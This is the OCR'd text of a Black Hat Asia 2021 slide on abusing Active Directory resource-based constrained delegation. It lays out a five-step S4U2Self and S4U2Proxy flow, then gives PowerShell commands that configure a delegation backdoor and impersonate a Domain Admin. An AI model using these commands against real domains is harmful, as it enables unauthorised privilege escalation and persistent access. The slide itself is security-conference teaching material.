 black hat
ASIA 2021
Resource-based Constrained Delegation
1. S4U2Self request for Domain Admin (DA)
2. Forwardable TGS for DA to Service A
3. S4U2Proxy TGS request for DA for Service B
4. TGS for DA to Service B
Active Directory
Service A
TA Controlled
System
5. TA impersonates DA to connect to target DC
Service B
Target Servers
/Domain Controller
Threat Actor
Threat Actor with Local Admin
Access to the system
Threat Actor only requires capability to edit “msDS-
AllowedToActOnBehalfOfOtherIdentity” on the target computer object.
DC PS> Set-ADComputer <ServiceB> -
PrincipalsAllowedToDelegateToAccount <ServiceA>
1. Configure the backdoor
ServiceA PS>
Reflection.Assembly]::LoadWithPartialName('System.IdentityMode
l') | out-null
ServiceA PS> $idToImpersonate = New-
Object System.Security.Principal.WindowsIdentity
@(‘<DomainAdmin>')
ServiceA PS> $idToImpersonate.Impersonate()
2. Trigger the backdoor
Threat Actor Workflow
#BHASIA @BLACKHATEVENTS